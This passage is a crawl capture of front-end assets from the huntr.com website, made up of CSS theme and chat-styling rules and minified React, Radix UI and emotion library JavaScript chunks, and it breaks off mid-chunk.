AI/ML\"}],[\"$\",\"link\",\"4\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\nb:null\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://huntr.com/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: -934
content:
@theme{--color-brand-50:var(--mantine-color-brand-0);--color-brand-100:var(--mantine-color-brand-1);--color-brand-200:var(--mantine-color-brand-2);--color-brand-300:var(--mantine-color-brand-3);--color-brand-400:var(--mantine-color-brand-4);--color-brand-500:var(--mantine-color-brand-5);--color-brand-600:var(--mantine-color-brand-6);--color-brand-700:var(--mantine-color-brand-7);--color-brand-800:var(--mantine-color-brand-8);--color-brand-900:var(--mantine-color-brand-9);--color-brand:var(--mantine-color-brand-filled);--color-brand-filled:var(--mantine-color-brand-filled);--color-brand-filled-hover:var(--mantine-color-brand-filled-hover);--color-brand-light:var(--mantine-color-brand-light);--color-brand-light-hover:var(--mantine-color-brand-light-hover);--color-brand-light-color:var(--mantine-color-brand-light-color);--color-brand-outline:var(--mantine-color-brand-outline);--color-brand-outline-hover:var(--mantine-color-brand-outline-hover);--breakpoint-*:initial;--breakpoint-xs:36em;--breakpoint-sm:48em;--breakpoint-md:62em;--breakpoint-lg:75em;--breakpoint-xl:88em;--size-3xs:16rem;--size-2xs:18rem;--size-xs:20rem;--size-sm:24rem;--size-md:28rem;--size-lg:32rem;--size-xl:36rem;--size-2xl:42rem;--size-3xl:48rem;--size-4xl:56rem;--size-5xl:64rem;--size-6xl:72rem;--size-7xl:80rem;--container-3xs:var(--size-3xs);--container-2xs:var(--size-2xs);--container-xs:var(--size-xs);--container-sm:var(--size-sm);--container-md:var(--size-md);--container-lg:var(--size-lg);--container-xl:var(--size-xl);--container-2xl:var(--size-2xl);--container-3xl:var(--size-3xl);--container-4xl:var(--size-4xl);--container-5xl:var(--size-5xl);--container-6xl:var(--size-6xl);--container-7xl:var(--size-7xl);--width-3xs:var(--size-3xs);--width-2xs:var(--size-2xs);--width-xs:var(--size-xs);--width-sm:var(--size-sm);--width-md:var(--size-md);--width-lg:var(--size-lg);--width-xl:var(--size-xl);--width-2xl:var(--size-2xl);--width-3xl:var(--size-3xl);--width-4xl:var(--size-4xl);--width-5xl:var(--size-5xl);--width-6xl:var(--size-6xl);--width-7xl:var(--size-7xl);--min-width-3xs:var(--size-3xs);--min-width-2xs:var(--size-2xs);--min-width-xs:var(--size-xs);--min-width-sm:var(--size-sm);--min-width-md:var(--size-md);--min-width-lg:var(--size-lg);--min-width-xl:var(--size-xl);--min-width-2xl:var(--size-2xl);--min-width-3xl:var(--size-3xl);--min-width-4xl:var(--size-4xl);--min-width-5xl:var(--size-5xl);--min-width-6xl:var(--size-6xl);--min-width-7xl:var(--size-7xl);--max-width-3xs:var(--size-3xs);--max-width-2xs:var(--size-2xs);--max-width-xs:var(--size-xs);--max-width-sm:var(--size-sm);--max-width-md:var(--size-md);--max-width-lg:var(--size-lg);--max-width-xl:var(--size-xl);--max-width-2xl:var(--size-2xl);--max-width-3xl:var(--size-3xl);--max-width-4xl:var(--size-4xl);--max-width-5xl:var(--size-5xl);--max-width-6xl:var(--size-6xl);--max-width-7xl:var(--size-7xl);--height-3xs:var(--size-3xs);--height-2xs:var(--size-2xs);--height-xs:var(--size-xs);--height-sm:var(--size-sm);--height-md:var(--size-md);--height-lg:var(--size-lg);--height-xl:var(--size-xl);--height-2xl:var(--size-2xl);--height-3xl:var(--size-3xl);--height-4xl:var(--size-4xl);--height-5xl:var(--size-5xl);--height-6xl:var(--size-6xl);--height-7xl:var(--size-7xl);--min-height-3xs:var(--size-3xs);--min-height-2xs:var(--size-2xs);--min-height-xs:var(--size-xs);--min-height-sm:var(--size-sm);--min-height-md:var(--size-md);--min-height-lg:var(--size-lg);--min-height-xl:var(--size-xl);--min-height-2xl:var(--size-2xl);--min-height-3xl:var(--size-3xl);--min-height-4xl:var(--size-4xl);--min-height-5xl:var(--size-5xl);--min-height-6xl:var(--size-6xl);--min-height-7xl:var(--size-7xl);--max-height-3xs:var(--size-3xs);--max-height-2xs:var(--size-2xs);--max-height-xs:var(--size-xs);--max-height-sm:var(--size-sm);--max-height-md:var(--size-md);--max-height-lg:var(--size-lg);--max-height-xl:var(--size-xl);--max-height-2xl:var(--size-2xl);--max-height-3xl:var(--size-3xl);--max-height-4xl:var(--size-4xl);--max-height-5xl:var(--size-5xl);--max-height-6xl:var(--size-6xl);--max-height-7xl:var(--size-7xl)}.mantine-Button-root:hover{background-color:var(--huntr-color-tang)}.mantine-Tabs-tab[data-active=true]{border-color:var(--mantine-color-blue-5)}:root[data-mantine-color-scheme=dark],:root[data-mantine-color-scheme=light]{--mantine-color-dimmed:var(--pds-text-secondary)}:root{--text-color:var(--pds-text-primary)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://huntr.com/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 438
content:
.conversationStyle_pulse__B9vfs{background-color:#fff;animation:conversationStyle_pulse__B9vfs 2s infinite}@keyframes conversationStyle_pulse__B9vfs{0%{box-shadow:0 0 #fff}to{box-shadow:0 0 0 8px rgba(255,0,0,0)}}.conversationStyle_markdown__WuVWS>>>pre{overflow:auto}.conversationStyle_markdown__WuVWS>>>code[class*=language-],.conversationStyle_markdown__WuVWS>>>pre[class*=language-]{text-shadow:none;color:#fff}.conversationStyle_markdown__WuVWS>>>.conversationStyle_token__ZiQrh>>>.conversationStyle_operator__P6OcD,.conversationStyle_markdown__WuVWS>>>span[class*=token]{background:none}.conversationStyle_markdown__WuVWS code{overflow:auto}.conversationStyle_markdown__WuVWS>>>h1{font-size:24px;font-weight:500;color:#fff;margin-top:16px;margin-bottom:.5rem}.conversationStyle_markdown__WuVWS>>>h2,.conversationStyle_markdown__WuVWS>>>h3{font-size:24px;font-weight:500;color:#fff;margin-top:32px}.conversationStyle_markdown__WuVWS>>>a{color:#3b82f6}.conversationStyle_markdown__WuVWS>>>a:hover{text-decoration:underline;color:#7aacfc}.conversationStyle_markdown__WuVWS>>>h4{font-size:24px;font-weight:500;color:#fff;margin-top:32px}.conversationStyle_markdown__WuVWS>>>img{width:100%}.conversationStyle_markdown-body__dqj7f .conversationStyle_highlight__68Gdk pre,.conversationStyle_markdown-body__dqj7f code,.conversationStyle_markdown-body__dqj7f kbd,.conversationStyle_markdown-body__dqj7f pre,.conversationStyle_markdown__WuVWS>>>ol code,.conversationStyle_markdown__WuVWS>>>p code{font-size:85%;font-weight:500;line-height:1.2;color:#adff2f;padding:.2em .4em;border-radius:6px;background-color:hsla(0,0%,100%,.08);font-family:SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace}.conversationStyle_markdown__WuVWS>>>pre{margin-top:1rem;background-color:rgba(0,0,0,.3);border-width:1px;border-color:hsla(0,0%,100%,.3);padding:15px;border-radius:6px;margin-bottom:1rem}.conversationStyle_markdown__WuVWS>>>ul>>>li{margin-left:1.5em}.conversationStyle_markdown__WuVWS{white-space:pre-wrap;overflow-wrap:break-word;word-wrap:break-word;font-size:.875rem;line-height:1.25rem;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;hyphens:auto}.conversationStyle_username__QBrOS:hover{text-decoration:underline;color:#60a5fa}.conversationStyle_username__QBrOS{font-size:.875rem;line-height:1.25rem;font-weight:500;display:inline-block}.conversationStyle_log-icon__wBzGs{background-color:#000;padding:.25rem;margin-left:.375rem;height:1.75rem;margin-right:.5rem}@media only screen and (min-width:640px){.conversationStyle_messages-container__kEtgb:after{content:"";background-color:hsla(0,0%,100%,.2);position:absolute;width:2px;left:65px;top:0;bottom:10px;z-index:-1}}@media only screen and (min-width:1024px){.conversationStyle_limit-width__hCPPI{width:calc(100% - 56px)}}@media only screen and (max-width:640px){.conversationStyle_messages-container__kEtgb:after{content:"";background-color:hsla(0,0%,100%,.2);position:absolute;width:2px;left:13px;top:0;bottom:10px;z-index:-1}}@media only screen and (min-width:640px){.conversationStyle_message-body__ytK3z:before{background-color:#333}.conversationStyle_message-body__ytK3z:after,.conversationStyle_message-body__ytK3z:before{position:absolute;top:11px;right:100%;left:-8px;display:block;width:8px;height:16px;pointer-events:none;content:" ";clip-path:polygon(0 50%,100% 0,100% 100%)}.conversationStyle_message-body__ytK3z:after{margin-left:1.5px;background-color:#191919}}.conversationStyle_explanation__3O5gR:before{position:absolute;top:-9.5pt;left:8px;right:100%;transform:rotate(90deg);display:block;width:8px;height:16px;pointer-events:none;background-color:#333;content:" ";clip-path:polygon(0 50%,100% 0,100% 100%)}.conversationStyle_entities__IQNd0{margin-left:.125rem;overflow-wrap:break-word;font-weight:500;color:#fff}.conversationStyle_entities__IQNd0:hover{text-decoration:underline;color:#60a5fa}.conversationStyle_explanation__3O5gR:after{position:absolute;top:-8pt;left:8px;right:100%;transform:rotate(90deg);display:block;width:8px;height:16px;pointer-events:none;background-color:#191919;content:" ";clip-path:polygon(0 50%,100% 0,100% 100%)}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 2165
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7034],{6741:function(e,n,t){t.d(n,{M:function(){return r}});function r(e,n,{checkForDefaultPrevented:t=!0}={}){return function(r){if(e?.(r),!1===t||!r.defaultPrevented)return n?.(r)}}},98575:function(e,n,t){t.d(n,{F:function(){return u},e:function(){return i}});var r=t(2265);function u(...e){return n=>e.forEach(e=>{"function"==typeof e?e(n):null!=e&&(e.current=n)})}function i(...e){return r.useCallback(u(...e),e)}},73966:function(e,n,t){t.d(n,{b:function(){return i}});var r=t(2265),u=t(57437);function i(e,n=[]){let t=[],i=()=>{let n=t.map(e=>r.createContext(e));return function(t){let u=t?.[e]||n;return r.useMemo(()=>({[`__scope${e}`]:{...t,[e]:u}}),[t,u])}};return i.scopeName=e,[function(n,i){let o=r.createContext(i),l=t.length;function s(n){let{scope:t,children:i,...s}=n,a=t?.[e][l]||o,c=r.useMemo(()=>s,Object.values(s));return(0,u.jsx)(a.Provider,{value:c,children:i})}return t=[...t,i],s.displayName=n+"Provider",[s,function(t,u){let s=u?.[e][l]||o,a=r.useContext(s);if(a)return a;if(void 0!==i)return i;throw Error(`\`${t}\` must be used within \`${n}\``)}]},function(...e){let n=e[0];if(1===e.length)return n;let t=()=>{let t=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let u=t.reduce((n,{useScope:t,scopeName:r})=>{let u=t(e)[`__scope${r}`];return{...n,...u}},{});return r.useMemo(()=>({[`__scope${n.scopeName}`]:u}),[u])}};return t.scopeName=n.scopeName,t}(i,...n)]}},15278:function(e,n,t){t.d(n,{XB:function(){return f}});var r,u=t(2265),i=t(6741),o=t(66840),l=t(98575),s=t(26606),a=t(57437),c="dismissableLayer.update",d=u.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),f=u.forwardRef((e,n)=>{var t,f;let{disableOutsidePointerEvents:m=!1,onEscapeKeyDown:E,onPointerDownOutside:y,onFocusOutside:b,onInteractOutside:h,onDismiss:g,...w}=e,N=u.useContext(d),[C,O]=u.useState(null),P=null!==(f=null==C?void 0:C.ownerDocument)&&void 0!==f?f:null===(t=globalThis)||void 0===t?void 0:t.document,[,W]=u.useState({}),L=(0,l.e)(n,e=>O(e)),R=Array.from(N.layers),[D]=[...N.layersWithOutsidePointerEventsDisabled].slice(-1),T=R.indexOf(D),S=C?R.indexOf(C):-1,M=N.layersWithOutsidePointerEventsDisabled.size>0,x=S>=T,j=function(e){var n;let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null===(n=globalThis)||void 0===n?void 0:n.document,r=(0,s.W)(e),i=u.useRef(!1),o=u.useRef(()=>{});return u.useEffect(()=>{let e=e=>{if(e.target&&!i.current){let n=function(){p("dismissableLayer.pointerDownOutside",r,u,{discrete:!0})},u={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",o.current),o.current=n,t.addEventListener("click",o.current,{once:!0})):n()}else t.removeEventListener("click",o.current);i.current=!1},n=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(n),t.removeEventListener("pointerdown",e),t.removeEventListener("click",o.current)}},[t,r]),{onPointerDownCapture:()=>i.current=!0}}(e=>{let n=e.target,t=[...N.branches].some(e=>e.contains(n));!x||t||(null==y||y(e),null==h||h(e),e.defaultPrevented||null==g||g())},P),_=function(e){var n;let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null===(n=globalThis)||void 0===n?void 0:n.document,r=(0,s.W)(e),i=u.useRef(!1);return u.useEffect(()=>{let e=e=>{e.target&&!i.current&&p("dismissableLayer.focusOutside",r,{originalEvent:e},{discrete:!1})};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,r]),{onFocusCapture:()=>i.current=!0,onBlurCapture:()=>i.current=!1}}(e=>{let n=e.target;[...N.branches].some(e=>e.contains(n))||(null==b||b(e),null==h||h(e),e.defaultPrevented||null==g||g())},P);return!function(e,n=globalThis?.document){let t=(0,s.W)(e);u.useEffect(()=>{let e=e=>{"Escape"===e.key&&t(e)};return n.addEventListener("keydown",e,{capture:!0}),()=>n.removeEventListener("keydown",e,{capture:!0})},[t,n])}(e=>{S!==N.layers.size-1||(null==E||E(e),!e.defaultPrevented&&g&&(e.preventDefault(),g()))},P),u.useEffect(()=>{if(C)return m&&(0===N.layersWithOutsidePointerEventsDisabled.size&&(r=P.body.style.pointerEvents,P.body.style.pointerEvents="none"),N.layersWithOutsidePointerEventsDisabled.add(C)),N.layers.add(C),v(),()=>{m&&1===N.layersWithOutsidePointerEventsDisabled.size&&(P.body.style.pointerEvents=r)}},[C,P,m,N]),u.useEffect(()=>()=>{C&&(N.layers.delete(C),N.layersWithOutsidePointerEventsDisabled.delete(C),v())},[C,N]),u.useEffect(()=>{let e=()=>W({});return document.addEventListener(c,e),()=>document.removeEventListener(c,e)},[]),(0,a.jsx)(o.WV.div,{...w,ref:L,style:{pointerEvents:M?x?"auto":"none":void 0,...e.style},onFocusCapture:(0,i.M)(e.onFocusCapture,_.onFocusCapture),onBlurCapture:(0,i.M)(e.onBlurCapture,_.onBlurCapture),onPointerDownCapture:(0,i.M)(e.onPointerDownCapture,j.onPointerDownCapture)})});function v(){let e=new CustomEvent(c);document.dispatchEvent(e)}function p(e,n,t,r){let{discrete:u}=r,i=t.originalEvent.target,l=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:t});n&&i.addEventListener(e,n,{once:!0}),u?(0,o.jH)(i,l):i.dispatchEvent(l)}f.displayName="DismissableLayer",u.forwardRef((e,n)=>{let t=u.useContext(d),r=u.useRef(null),i=(0,l.e)(n,r);return u.useEffect(()=>{let e=r.current;if(e)return t.branches.add(e),()=>{t.branches.delete(e)}},[t.branches]),(0,a.jsx)(o.WV.div,{...e,ref:i})}).displayName="DismissableLayerBranch"},99255:function(e,n,t){t.d(n,{M:function(){return s}});var r,u=t(2265),i=t(61188),o=(r||(r=t.t(u,2)))["useId".toString()]||(()=>void 0),l=0;function s(e){let[n,t]=u.useState(o());return(0,i.b)(()=>{e||t(e=>e??String(l++))},[e]),e||(n?`radix-${n}`:"")}},71599:function(e,n,t){t.d(n,{z:function(){return l}});var r=t(2265),u=t(54887),i=t(98575),o=t(61188),l=e=>{var n,t;let l,a;let{present:c,children:d}=e,f=function(e){var n,t;let[i,l]=r.useState(),a=r.useRef({}),c=r.useRef(e),d=r.useRef("none"),[f,v]=(n=e?"mounted":"unmounted",t={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,n)=>{let r=t[e][n];return null!=r?r:e},n));return r.useEffect(()=>{let e=s(a.current);d.current="mounted"===f?e:"none"},[f]),(0,o.b)(()=>{let n=a.current,t=c.current;if(t!==e){let r=d.current,u=s(n);e?v("MOUNT"):"none"===u||(null==n?void 0:n.display)==="none"?v("UNMOUNT"):t&&r!==u?v("ANIMATION_OUT"):v("UNMOUNT"),c.current=e}},[e,v]),(0,o.b)(()=>{if(i){let e=e=>{let n=s(a.current).includes(e.animationName);e.target===i&&n&&u.flushSync(()=>v("ANIMATION_END"))},n=e=>{e.target===i&&(d.current=s(a.current))};return i.addEventListener("animationstart",n),i.addEventListener("animationcancel",e),i.addEventListener("animationend",e),()=>{i.removeEventListener("animationstart",n),i.removeEventListener("animationcancel",e),i.removeEventListener("animationend",e)}}v("ANIMATION_END")},[i,v]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:r.useCallback(e=>{e&&(a.current=getComputedStyle(e)),l(e)},[])}}(c),v="function"==typeof d?d({present:f.isPresent}):r.Children.only(d),p=(0,i.e)(f.ref,(l=null===(n=Object.getOwnPropertyDescriptor(v.props,"ref"))||void 0===n?void 0:n.get)&&"isReactWarning"in l&&l.isReactWarning?v.ref:(l=null===(t=Object.getOwnPropertyDescriptor(v,"ref"))||void 0===t?void 0:t.get)&&"isReactWarning"in l&&l.isReactWarning?v.props.ref:v.props.ref||v.ref);return"function"==typeof d||f.isPresent?r.cloneElement(v,{ref:p}):null};function s(e){return(null==e?void 0:e.animationName)||"none"}l.displayName="Presence"},66840:function(e,n,t){t.d(n,{WV:function(){return l},jH:function(){return s}});var r=t(2265),u=t(54887),i=t(37053),o=t(57437),l=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,n)=>{let t=r.forwardRef((e,t)=>{let{asChild:r,...u}=e,l=r?i.g7:n;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,o.jsx)(l,{...u,ref:t})});return t.displayName=`Primitive.${n}`,{...e,[n]:t}},{});function s(e,n){e&&u.flushSync(()=>e.dispatchEvent(n))}},37053:function(e,n,t){t.d(n,{A4:function(){return s},g7:function(){return o}});var r=t(2265),u=t(98575),i=t(57437),o=r.forwardRef((e,n)=>{let{children:t,...u}=e,o=r.Children.toArray(t),s=o.find(a);if(s){let e=s.props.children,t=o.map(n=>n!==s?n:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,i.jsx)(l,{...u,ref:n,children:r.isValidElement(e)?r.cloneElement(e,void 0,t):null})}return(0,i.jsx)(l,{...u,ref:n,children:t})});o.displayName="Slot";var l=r.forwardRef((e,n)=>{let{children:t,...i}=e;if(r.isValidElement(t)){let e,o;let l=(e=Object.getOwnPropertyDescriptor(t.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?t.ref:(e=Object.getOwnPropertyDescriptor(t,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?t.props.ref:t.props.ref||t.ref;return r.cloneElement(t,{...function(e,n){let t={...n};for(let r in n){let u=e[r],i=n[r];/^on[A-Z]/.test(r)?u&&i?t[r]=(...e)=>{i(...e),u(...e)}:u&&(t[r]=u):"style"===r?t[r]={...u,...i}:"className"===r&&(t[r]=[u,i].filter(Boolean).join(" "))}return{...e,...t}}(i,t.props),ref:n?(0,u.F)(n,l):l})}return r.Children.count(t)>1?r.Children.only(null):null});l.displayName="SlotClone";var s=({children:e})=>(0,i.jsx)(i.Fragment,{children:e});function a(e){return r.isValidElement(e)&&e.type===s}},26606:function(e,n,t){t.d(n,{W:function(){return u}});var r=t(2265);function u(e){let n=r.useRef(e);return r.useEffect(()=>{n.current=e}),r.useMemo(()=>(...e)=>n.current?.(...e),[])}},80886:function(e,n,t){t.d(n,{T:function(){return i}});var r=t(2265),u=t(26606);function i({prop:e,defaultProp:n,onChange:t=()=>{}}){let[i,o]=function({defaultProp:e,onChange:n}){let t=r.useState(e),[i]=t,o=r.useRef(i),l=(0,u.W)(n);return r.useEffect(()=>{o.current!==i&&(l(i),o.current=i)},[i,o,l]),t}({defaultProp:n,onChange:t}),l=void 0!==e,s=l?e:i,a=(0,u.W)(t);return[s,r.useCallback(n=>{if(l){let t="function"==typeof n?n(e):n;t!==e&&a(t)}else o(n)},[l,e,o,a])]}},61188:function(e,n,t){t.d(n,{b:function(){return u}});var r=t(2265),u=globalThis?.document?r.useLayoutEffect:()=>{}},95098:function(e,n,t){t.d(n,{f:function(){return l}});var r=t(2265),u=t(66840),i=t(57437),o=r.forwardRef((e,n)=>(0,i.jsx)(u.WV.span,{...e,ref:n,style:{position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal",...e.style}}));o.displayName="VisuallyHidden";var l=o}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 27297
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6282],{63285:function(e,t,n){var r=n(82558),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function u(e){return r.isMemo(e)?a:s[e.$$typeof]||o}s[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[r.Memo]=a;var l=Object.defineProperty,c=Object.getOwnPropertyNames,p=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=f(n);o&&o!==h&&e(t,o,r)}var a=c(n);p&&(a=a.concat(p(n)));for(var s=u(t),m=u(n),v=0;v<a.length;++v){var g=a[v];if(!i[g]&&!(r&&r[g])&&!(m&&m[g])&&!(s&&s[g])){var b=d(n,g);try{l(t,g,b)}catch(e){}}}}return t}},13126:function(e,t){var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,i=n?Symbol.for("react.fragment"):60107,a=n?Symbol.for("react.strict_mode"):60108,s=n?Symbol.for("react.profiler"):60114,u=n?Symbol.for("react.provider"):60109,l=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,p=n?Symbol.for("react.concurrent_mode"):60111,d=n?Symbol.for("react.forward_ref"):60112,f=n?Symbol.for("react.suspense"):60113,h=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,b=n?Symbol.for("react.fundamental"):60117,y=n?Symbol.for("react.responder"):60118,O=n?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case c:case p:case i:case s:case a:case f:return e;default:switch(e=e&&e.$$typeof){case l:case d:case v:case m:case u:return e;default:return t}}case o:return t}}}function C(e){return w(e)===p}t.AsyncMode=c,t.ConcurrentMode=p,t.ContextConsumer=l,t.ContextProvider=u,t.Element=r,t.ForwardRef=d,t.Fragment=i,t.Lazy=v,t.Memo=m,t.Portal=o,t.Profiler=s,t.StrictMode=a,t.Suspense=f,t.isAsyncMode=function(e){return C(e)||w(e)===c},t.isConcurrentMode=C,t.isContextConsumer=function(e){return w(e)===l},t.isContextProvider=function(e){return w(e)===u},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return w(e)===d},t.isFragment=function(e){return w(e)===i},t.isLazy=function(e){return w(e)===v},t.isMemo=function(e){return w(e)===m},t.isPortal=function(e){return w(e)===o},t.isProfiler=function(e){return w(e)===s},t.isStrictMode=function(e){return w(e)===a},t.isSuspense=function(e){return w(e)===f},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===p||e===s||e===a||e===f||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===m||e.$$typeof===u||e.$$typeof===l||e.$$typeof===d||e.$$typeof===b||e.$$typeof===y||e.$$typeof===O||e.$$typeof===g)},t.typeOf=w},82558:function(e,t,n){e.exports=n(13126)},96282:function(e,t,n){function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}function i(e,t,n){return(t=o(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach(function(t){i(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function l(e,t){if(e){if("string"==typeof e)return u(e,t);var n=({}).toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function c(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],u=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);u=!0);}catch(e){l=!0,o=e}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(e,t)||l(e,t)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}n.d(t,{ZP:function(){return nr}});var p,d,f,h,m,v,g,b=n(74610);function y(e,t){if(null==e)return{};var n,r,o=(0,b.Z)(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],-1===t.indexOf(n)&&({}).propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var O=n(2265),w=n.t(O,2),C=["defaultInputValue","defaultMenuIsOpen","defaultValue","inputValue","menuIsOpen","onChange","onInputChange","onMenuClose","onMenuOpen","value"],S=n(1119);function x(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,o(r.key),r)}}function I(e,t){return(I=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function M(e){return(M=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(E=function(){return!!e})()}function P(e){return function(e){if(Array.isArray(e))return u(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||l(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var k=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){if(this.ctr%(this.isSpeedy?65e3:1)==0){var t;this._insertTag(((t=document.createElement("style")).setAttribute("data-emotion",this.key),void 0!==this.nonce&&t.setAttribute("nonce",this.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t))}var n=this.tags[this.tags.length-1];if(this.isSpeedy){var r=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(n);try{r.insertRule(e,r.cssRules.length)}catch(e){}}else n.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach(function(e){var t;return null==(t=e.parentNode)?void 0:t.removeChild(e)}),this.tags=[],this.ctr=0},e}(),V=Math.abs,D=String.fromCharCode,R=Object.assign;function 